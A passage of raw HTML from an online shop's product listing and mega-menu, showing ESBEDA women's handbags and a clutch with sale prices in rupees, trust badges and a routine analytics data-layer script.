        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-beige-color-vogue-line-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/16-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Beige color Vogue Line Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/16-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/16-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-beige-color-vogue-line-handbag-for-womens/">ESBEDA Beige color Vogue Line Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232550 status-publish first instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-white-color-vogue-line-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA White color Vogue Line Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18-2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18-2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-white-color-vogue-line-handbag-for-womens/">ESBEDA White color Vogue Line Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232390 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-burgundy-beige-color-celeste-rope-accent-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18277-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Burgundy Beige Color Celeste Rope Accent Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18277-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18277-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18277.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-burgundy-beige-color-celeste-rope-accent-handbag-for-womens/">ESBEDA Burgundy Beige Color Celeste Rope Accent Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232389 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-blue-beige-color-celeste-rope-accent-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18276-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Blue Beige Color Celeste Rope Accent Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18276-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18276-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18276.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-blue-beige-color-celeste-rope-accent-handbag-for-womens/">ESBEDA Blue Beige Color Celeste Rope Accent Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232388 status-publish last instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-lime-green-green-color-celeste-rope-accent-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18275-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Lime Green Green Color Celeste Rope Accent Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18275-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18275-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18275.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-lime-green-green-color-celeste-rope-accent-handbag-for-womens/">ESBEDA Lime Green Green Color Celeste Rope Accent Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c40869b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c40869b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b57846 elementor-hidden-mobile" data-id="0b57846" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3f1f45 elementor-align-left elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="e3f1f45" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M37.6998 30.4L4.9998 36.2001L2.2998 34.4001L34.9998 28.7001V3.80005L37.6998 5.60005V30.4Z" fill="#333333"></path><path d="M34.9998 28.7001L2.2998 34.4001V9.60005L34.9998 3.80005V28.7001Z" fill="#00796B"></path><path d="M10.1999 29C9.1999 28.6 8.2999 28 7.7999 27.2C7.1999 26.4 6.8999 25.4 6.8999 24.2V18.6C6.8999 17.5 7.1999 16.4 7.7999 15.3C8.3999 14.3 9.1999 13.4 10.1999 12.6C11.1999 11.9 12.3999 11.4 13.6999 11.2C14.9999 11 16.1999 11 17.1999 11.4C18.1999 11.8 18.9999 12.4 19.5999 13.2C20.1999 14 20.4999 15 20.4999 16.2V21.8C20.4999 23 20.1999 24.1 19.5999 25.1C18.9999 26.1 18.1999 27 17.1999 27.7C16.1999 28.4 14.9999 28.9 13.6999 29.1C12.3999 29.4 11.2999 29.4 10.1999 29ZM15.6999 24.3C16.0999 23.8 16.3999 23.1 16.3999 22.3V17.1C16.3999 16.3 16.1999 15.8 15.6999 15.4C15.1999 15 14.5999 14.9 13.7999 15.1C12.9999 15.2 12.2999 15.6 11.8999 16.1C11.3999 16.6 11.1999 17.3 11.1999 18.1V23.3C11.1999 24.1 11.3999 24.6 11.8999 25C12.3999 25.4 12.9999 25.5 13.7999 25.3C14.5999 25.1 15.2999 24.8 15.6999 24.3Z" fill="white"></path><path d="M29.1002 8.60005L23.2002 17.2L24.8002 16.9L30.7002 8.30005L29.1002 8.60005Z" fill="white"></path><path d="M31.4001 12.5C31.1001 12.2 30.7001 12.1 30.2001 12.1C30.1001 12.1 29.9001 12.1 29.8001 12.1C28.6001 12.3 27.6001 13.4 27.6001 14.5C27.6001 15 27.8001 15.5 28.1001 15.8C28.5001 16.1 29.0001 16.3 29.7001 16.2C31.0001 16 31.9001 15 32.0001 13.8C32.0001 13.3 31.8001 12.8 31.4001 12.5ZM29.8001 15C29.7001 15 29.7001 15 29.6001 15C29.4001 15 29.3001 14.9 29.2001 14.8C29.1001 14.7 29.0001 14.5 29.0001 14.3C29.0001 13.9 29.3001 13.5 29.8001 13.4C30.0001 13.4 30.2001 13.4 30.4001 13.5C30.5001 13.6 30.6001 13.8 30.6001 14C30.6001 14.5 30.3001 14.9 29.8001 15Z" fill="white"></path><path d="M26.1999 10.9999C26.1999 10.4999 25.9999 9.99994 25.6999 9.69994C25.2999 9.39994 24.7999 9.19994 24.0999 9.29994C22.8999 9.49994 21.8999 10.5999 21.8999 11.6999C21.8999 12.1999 22.0999 12.6999 22.3999 12.9999C22.7999 13.2999 23.2999 13.4999 23.9999 13.3999C25.1999 13.1999 26.0999 12.0999 26.1999 10.9999ZM23.9999 12.1999C23.8999 12.1999 23.8999 12.1999 23.7999 12.1999C23.5999 12.1999 23.4999 12.0999 23.3999 11.9999C23.2999 11.8999 23.1999 11.6999 23.1999 11.4999C23.1999 11.0999 23.4999 10.6999 23.9999 10.5999C24.1999 10.5999 24.3999 10.5999 24.5999 10.6999C24.6999 10.7999 24.7999 10.9999 24.7999 11.1999C24.7999 11.6999 24.4999 12.0999 23.9999 12.1999Z" fill="white"></path></svg>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Free Shipping                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a9d4da8" data-id="a9d4da8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-037f089 elementor-align-left elementor-hidden-mobile elementor-widget__width-initial etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="037f089" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><path d="M32.3999 19.6V1.5L4.8999 6.3V24.4L18.5999 35.4L32.3999 19.6Z" fill="#00796B"></path><path d="M18.5999 25.9L10.3999 19.2V15.6L18.5999 22.3L32.3999 8.09998V11.7L18.5999 25.9Z" fill="white"></path><path d="M32.3999 1.5L35.0999 3.3V21.4L19.9999 38.5L4.8999 24.5L18.5999 35.5L32.2999 19.6V1.5H32.3999Z" fill="#333333"></path></svg>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Best Price Guarantee                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fb31eaa" data-id="fb31eaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dc807e elementor-align-left elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="0dc807e" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><g clip-path="url(#clip0_1_2759)"><mask id="mask0_1_2759" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40"><path d="M40 0H0V40H40V0Z" fill="white"></path></mask><g mask="url(#mask0_1_2759)"><path d="M21.3002 4.49998L25.2002 2.59998L27.7002 4.79998L29.5002 7.69998L30.5002 5.39998L33.1002 7.59998L33.3002 9.39998L33.5002 11.2L34.1002 10.3L36.7002 12.5L35.7002 16.2L37.9002 18.8L35.7002 22.1L36.7002 25.5L33.5002 27.8L33.0002 31.5L29.4002 32.5L27.6002 36L24.1002 35.6L21.2002 38.3L18.3002 36.5L14.8002 38L12.2002 35.8L13.0002 35.1L9.4002 35.2L6.8002 33L9.0002 31.7L5.8002 30.4L3.2002 28.2L6.7002 26.7L4.5002 24.1L6.7002 20.8L5.7002 17.4L9.0002 15.1L9.5002 11.4L13.1002 10.4L14.9002 6.89998L18.4002 7.29998L21.3002 4.49998Z" fill="#333333"></path><path d="M18.7 2.40002L21.5 4.40002L25 2.70002L26.7 5.80002L30.4 5.50002L30.7 9.20002L34 10.4L33 14.1L35.4 16.6L33 19.9L34.1 23.3L30.8 25.6L30.5 29.4L26.8 30.3L25.1 33.9L21.6 33.3L18.8 36.2L15.9 34.2L12.4 35.9L10.7 32.8L7 33.1L6.7 29.4L3.4 28.2L4.5 24.4L2 21.9L4.4 18.6L3.3 15.2L6.6 13L6.9 9.20002L10.6 8.30002L12.3 4.70002L15.8 5.30002L18.7 2.40002Z" fill="#00796B"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M11.3999 14.8V27.3L14.0999 26.9V17.3L18.2999 23.4L19.5999 23.2L20.8999 23L26.8999 12.4L23.7999 12.9L19.5999 20.3L15.3999 14.2L11.3999 14.8Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M25.2998 25.1C26.1998 25 26.7998 24.2 26.7998 23.3C26.7998 22.4 26.0998 21.8 25.2998 22C24.3998 22.1 23.7998 22.9 23.7998 23.8C23.7998 24.6 24.4998 25.2 25.2998 25.1Z" fill="white"></path></g></g><defs><clipPath id="clip0_1_2759"><rect width="40" height="40" fill="white"></rect></clipPath></defs></svg>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Premium Handbags                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-712caf0" data-id="712caf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a413 elementor-align-left elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="e03a413" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><g clip-path="url(#clip0_1_2773)"><mask id="mask0_1_2773" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="40"><path d="M40 0H0V40H40V0Z" fill="white"></path></mask><g mask="url(#mask0_1_2773)"><path d="M32.3001 33.4C38.8001 26.3 39.2001 16.2 33.3001 10.7C27.4001 5.3 17.3001 6.6 10.8001 13.7C4.30007 20.8 3.90007 30.9 9.80007 36.4C15.7001 41.8 25.8001 40.5 32.3001 33.4Z" fill="#333333"></path><path d="M26.2 5.1V1.8L23.4 0V3.3L14 5L16.8 6.8L26.2 5.1Z" fill="#333333"></path><path d="M20.8002 5.6V3.8L23.4002 3.3V0L14.0002 1.7V5L16.6002 4.5V6.3C8.8002 8.7 2.7002 16.5 2.7002 24.5C2.7002 33.3 9.8002 39.2 18.6002 37.6C27.4002 36.1 34.5002 27.7 34.5002 18.9C34.6002 10.9 28.6002 5.2 20.8002 5.6Z" fill="#00796B"></path><path d="M11.3002 27.4L14.8002 26.8V13.6L12.1002 14.1L8.7002 16.7V20L11.2002 18.2V27.4H11.3002Z" fill="white"></path><path d="M26.0001 17C25.3001 16.4 24.2001 16.2 23.1001 16.4C21.9001 16.6 21.0001 17.2 20.6001 17.7L20.5001 17.8V15.6L26.7001 14.5V11.7L17.2001 13.4V20.9L20.4001 20.3C20.6001 19.9 21.0001 19.5 21.9001 19.3C22.4001 19.2 22.8001 19.3 23.1001 19.5C23.4001 19.8 23.6001 20.2 23.6001 20.7C23.6001 21.7 22.9001 22.5 21.9001 22.7C20.9001 22.9 20.3001 22.2 20.2001 21.9L16.6001 22.5C16.6001 23.6 17.1001 24.5 17.8001 25.1C18.8001 25.9 20.1001 26.1 21.8001 25.8C25.0001 25.2 27.1001 22.9 27.1001 19.9C27.1001 18.7 26.8001 17.7 26.0001 17Z" fill="white"></path><path d="M11.2998 29.5V33.2L12.2998 33V30.1L13.4998 32.7L14.1998 32.6L15.3998 29.5V32.4L16.3998 32.2V28.5L14.8998 28.8L13.8998 31.3L12.7998 29.1L11.2998 29.5Z" fill="white"></path><path d="M18.7002 28.2L17.7002 28.4V32.0999L18.8002 31.9L20.5002 29.2V31.6L21.6002 31.4V27.7L20.5002 27.9L18.8002 30.6V28.2H18.7002Z" fill="white"></path><path d="M23.7001 27.4L22.6001 27.6V31.3L23.7001 31.1V29.7L25.3001 29.4V30.8L26.4001 30.6V26.9L25.3001 27.1V28.4L23.7001 28.7V27.4Z" fill="white"></path></g></g><defs><clipPath id="clip0_1_2773"><rect width="40" height="40" fill="white"></rect></clipPath></defs></svg>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                                            <p class="etheme-icon-box-description">
                            Easy Checkout                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-9393141 item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/clutch/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Clutch</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2741" class="elementor elementor-2741" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-274353a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="274353a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1028ca8" data-id="1028ca8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de5cde8 elementor-widget elementor-widget-etheme_products" data-id="de5cde8" data-element_type="widget" data-widget_type="etheme_products.default">
				<div class="elementor-widget-container">
					        <link rel="stylesheet" href="https://www.esbeda.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-mask3.min.css?ver=0.0.1" type="text/css" media="all" /> 		<div class="swiper-entry  middle arrows-hover">
	                <div
	                    class="swiper-container carousel-area  products-slider slider-4813 "
	                    
	                    data-breakpoints="1"
	                    data-xs-slides="1"
	                    data-sm-slides="2"
	                    data-md-slides="1"
	                    data-lt-slides="1"
	                    data-slides-per-view="1"
	                    
	                    data-slides-per-group="1"
	                    data-autoplay=""
	                    data-speed="300"  data-loop="true" 
	                >
	            <div class="swiper-wrapper"><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232559 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-maroon-color-artisan-circle-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/25-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/25-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/25-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/25-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/25-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/25-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/25-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/25-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/25-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/25.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/24-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Maroon Color Artisan circle Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/24-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/24-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/24-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/24-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/24-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/24-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/24-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/24-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/24.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232559" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232559' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232559,&quot;item_id&quot;:232559,&quot;item_name&quot;:&quot;ESBEDA Maroon Color Artisan circle Clutch for womens&quot;,&quot;sku&quot;:&quot;NAB-Clt-Mrn&quot;,&quot;price&quot;:924,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232559,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-maroon-color-artisan-circle-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232559">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232559] = {"id":"232559","sku":"NAB-Clt-Mrn","price":924,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232559","sku":"NAB-Clt-Mrn","gpf":"woocommerce_gpf_232559","gla":"gla_232559"},"is_variable":false,"type":"simple","name":"ESBEDA Maroon Color Artisan circle Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232559]['position'] = window.pmw_product_position++;
				</script>
